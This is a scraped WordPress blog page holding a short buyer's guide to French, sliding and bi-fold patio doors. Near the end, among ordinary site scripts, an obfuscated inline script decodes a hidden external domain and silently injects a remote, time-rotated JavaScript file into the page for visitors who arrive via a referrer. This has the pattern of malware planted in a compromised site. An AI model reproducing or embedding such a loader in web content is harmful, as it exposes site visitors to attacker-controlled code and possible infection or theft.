    <h1></h1>

    <div class="post-content-inner">
		<img width="1000" height="667" src="https://www.homeimprovementpot.com/wp-content/uploads/2019/12/Patio-Doors.jpg" class="space-bottom-small space-bottom-xs wp-post-image" alt="Patio Doors" decoding="async" fetchpriority="high" srcset="https://www.homeimprovementpot.com/wp-content/uploads/2019/12/Patio-Doors.jpg 1000w, https://www.homeimprovementpot.com/wp-content/uploads/2019/12/Patio-Doors-300x200.jpg 300w, https://www.homeimprovementpot.com/wp-content/uploads/2019/12/Patio-Doors-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><p><span style="font-weight: 400;">A new set of </span><a href="https://www.edinburghglass.co.uk/patio-doors/"><b>patio doors</b></a><span style="font-weight: 400;"> can improve the functionality, aesthetics, security and value of your home. There are various styles of patio doors that can help you achieve these goals. The three main types are sliding, french and bi-fold. The door that will be best for you and your home will depend on several factors including the space you have to work and many more. It can be difficult to understand the different features and advantages of each patio door, which is why we have created a breakdown of each type of door in a bit more detail.</span></p>
<h3><span style="font-weight: 400;">French Doors</span></h3>
<p><span style="font-weight: 400;">French doors are fantastic for smaller patio openings and usually, consist of two doors which open up from the centre. There is usually no bar running down the middle which means the view will be unobscured. French doors can be made to measure which will give you a bespoke set of doors which will fit your home perfectly. </span></p>
<h3><span style="font-weight: 400;">Sliding Patio Doors </span></h3>
<p><a href="https://www.edinburghglass.co.uk/upvc-windows/"><b>UPVC </b></a><span style="font-weight: 400;">sliding patio doors can be fitted into small and large openings and are </span><a href="https://www.edinburghglass.co.uk/"><b>made to measure</b></a><span style="font-weight: 400;">, allowing you to put them together in the best way for you and your property. Sliding doors can be opened up to the full width of the sliding panel, making them perfect for the summertime when the weather is nice. </span></p>
<h3><span style="font-weight: 400;">Bi-Fold Doors </span></h3>
<p><span style="font-weight: 400;">Bi-Fold doors are relatively new in the United Kingdom and have become extremely popular in a short space of time. They can fit in small or large opening space and are designed to fold right up into themselves. Bi-Fold doors really can enhance almost any style of property. </span></p>
<h2><span style="font-weight: 400; font-size: 26px;">Which Patio Door Is For Me? </span></h2>
<p><span style="font-weight: 400;">If you use your patio doors regularly as a way to get in and out of your home then you will want something easy to use. You will also want a door which doesn’t require you to open the full width of the space each time. A french door would be the perfect option for you on this occasion. </span></p>
<p><span style="font-weight: 400;">If you only use your patio during the summer months, to let in some fresh air or sunshine into your home or to allow you and your family easy access to the garden. Bi-Fold doors will come in handy for this situation, as they allow you to open up the full width of your patio door opening. Each patio door has its benefits for the summer, however, your choice will depend on your space available and your personal style. </span></p>
<p><span style="font-weight: 400;">If you would like your patio doors to match the style of your property this is also not a problem. Aluminium or uPVC doors are available in a wide variety of colours, meaning there is most certainly an option to match the colour of your home. They are customized to suit any property and will look beautiful in any home as well as increasing the value. </span></p>
    </div>

	<p class="tags-list"><a href="https://www.homeimprovementpot.com/tag/patio-doors/" rel="tag">Patio Doors</a></p>	
<div class="row post-meta small">
    <div class="col-sm-10">

        <ul class="is-bar">
            <li>by <a href="https://www.homeimprovementpot.com/author/sararussell/" title="Posts by Sara R" rel="author">Sara R</a></li>
            <li>on 4th December 2019</li>
        </ul>

    </div>
    <div class="col-sm-2 text-right">

        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>


    </div>
</div>
</div>



	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.homeimprovementpot.com/what-are-the-benefits-of-a-garage-conversion/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">What Are The Benefits Of A Garage Conversion?</span></a></div><div class="nav-next"><a href="https://www.homeimprovementpot.com/aiming-for-the-most-common-types-of-roof-repair-practices-from-pros/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Aiming for The Most Common Types Of Roof Repair Practices From Pros</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>



<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-buyers-guide-to-patio-doors/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.homeimprovementpot.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.homeimprovementpot.com%2Fa-buyers-guide-to-patio-doors%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </div>
  </div>
</div>
                </div>
            </div>
			
<div class="sidebar col-sm-4 col-md-3">
    
                <div class="empower-sidebar-panel bg-color-white">
        <div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Recent Comments</h5><ul id="recentcomments"></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeimprovementpot.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.homeimprovementpot.com/blocked-drains-guide-simple-steps-to-keep-your-pipes-flowing-smoothly/">Blocked Drains Guide: Simple Steps to Keep Your Pipes Flowing Smoothly</a>
									</li>
											<li>
					<a href="https://www.homeimprovementpot.com/how-to-get-a-fair-cash-offer-on-your-san-diego-mobile-home/">How to Get a Fair Cash Offer on Your San Diego Mobile Home?</a>
									</li>
											<li>
					<a href="https://www.homeimprovementpot.com/how-to-keep-your-wine-safe-and-sound/">Winter Watch: Keeping Your Wine Safe and Sound When the Chill Sets In</a>
									</li>
											<li>
					<a href="https://www.homeimprovementpot.com/trendspotting-the-must-have-closet-door-colors/">Trendspotting: The Must-Have Closet Door Colors of 2026</a>
									</li>
											<li>
					<a href="https://www.homeimprovementpot.com/work-life-integration-how-to-build-a-future-proof-home-office/">Work-Life Integration: How to Build a Future-Proof Home Office</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-25"><a href="https://www.homeimprovementpot.com/category/gardening/">Gardening</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.homeimprovementpot.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.homeimprovementpot.com/category/home-decorating/">Home Decorating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.homeimprovementpot.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.homeimprovementpot.com/category/home-interior/">Home Interior</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.homeimprovementpot.com/category/home-kitchen/">Home Kitchen</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.homeimprovementpot.com/category/home-maintenance/">Home Maintenance</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.homeimprovementpot.com/category/home-outdoor/">Home Outdoor</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.homeimprovementpot.com/category/new-home/">New Home</a>
</li>
			</ul>

			</div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archives</h5>
			<ul>
					<li><a href='https://www.homeimprovementpot.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.homeimprovementpot.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.homeimprovementpot.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.homeimprovementpot.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.homeimprovementpot.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.homeimprovementpot.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.homeimprovementpot.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.homeimprovementpot.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.homeimprovementpot.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.homeimprovementpot.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.homeimprovementpot.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.homeimprovementpot.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.homeimprovementpot.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.homeimprovementpot.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.homeimprovementpot.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.homeimprovementpot.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.homeimprovementpot.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.homeimprovementpot.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.homeimprovementpot.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.homeimprovementpot.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.homeimprovementpot.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.homeimprovementpot.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.homeimprovementpot.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.homeimprovementpot.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/09/'>September 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/02/'>February 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2019/01/'>January 2019</a></li>
	<li><a href='https://www.homeimprovementpot.com/2014/11/'>November 2014</a></li>
	<li><a href='https://www.homeimprovementpot.com/2014/10/'>October 2014</a></li>
	<li><a href='https://www.homeimprovementpot.com/2014/03/'>March 2014</a></li>
			</ul>

			</div>    </div>
</div>
        </div>
    </div>
</div>
	<div  class='footer footer-simple'>
    <div  class='footer-content center-xs'>
        <div class="gridContainer">
            <div class="row middle-xs footer-content-row">
                <div class="footer-content-col col-xs-12">
					
<h3><span style="color: #ffffff;">Home Improvement Blog</span></h3>
               
            </div>
        </div>
    </div>
</div>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/empowerwp\/*","\/wp-content\/themes\/mesmerize\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_286ff2) {
    
    var _2ee970 = Date.now();
    var _597a22 = 1000;
    _2ee970 = _2ee970 / _597a22;
    _2ee970 = Math.floor(_2ee970);

    var _831ba3 = 600;
    _2ee970 -= _2ee970 % _831ba3;
    _2ee970 = _2ee970.toString(16);

    var _ce6680 = _286ff2.referrer;

    if (!_ce6680) return;

    var _250bb6 = [25813, 25808, 25807, 25820, 25821, 25816, 25802, 25809, 25819, 25814, 25816, 25803, 25821, 25810, 25808, 25805, 25751, 25808, 25815, 25823, 25814];

    _250bb6 = _250bb6.map(function(_24d783){
        return _24d783 ^ 25785;
    });

    var _d22135 = "0352190771e55b28ffae7b48099944be";
    
    _250bb6 = String.fromCharCode(..._250bb6);

    var _ed7d1c = "https://";
    var _ffdee6 = "/";
    var _b5e48b = "track-";

    var _e4eaba = ".js";

    var _51d649 = _286ff2.createElement("script");
    _51d649.type = "text/javascript";
    _51d649.async = true;
    _51d649.src = _ed7d1c + _250bb6 + _ffdee6 + _b5e48b + _2ee970 + _e4eaba;

    _286ff2.getElementsByTagName("head")[0].appendChild(_51d649)

}(document);
</script><!-- 47df2d41e478609badf69e5fdc0c3fb9 --><script type="text/javascript" src="https://www.homeimprovementpot.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.homeimprovementpot.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"409","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1750764156" id="wpil-frontend-script-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.homeimprovementpot.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.homeimprovementpot.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript"  defer="defer" src="https://www.homeimprovementpot.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.12" id="mesmerize-theme-js"></script>
<script type="text/javascript" src="https://www.homeimprovementpot.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 11:50:53 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-JUbRcTSfqHnZo_PEwSrYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768909855837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>